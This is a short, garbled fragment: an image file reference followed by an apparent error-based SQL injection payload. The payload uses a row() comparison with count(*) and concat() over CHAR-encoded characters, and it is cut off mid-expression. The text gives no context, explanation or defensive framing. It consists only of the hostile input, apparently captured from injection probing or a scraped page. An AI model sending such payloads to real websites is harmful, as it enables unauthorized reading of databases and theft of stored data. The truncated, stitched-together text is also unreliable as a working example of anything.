 : (select 1 and row(1,1)>(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(101),CHAR(81),CHAR(113),CHA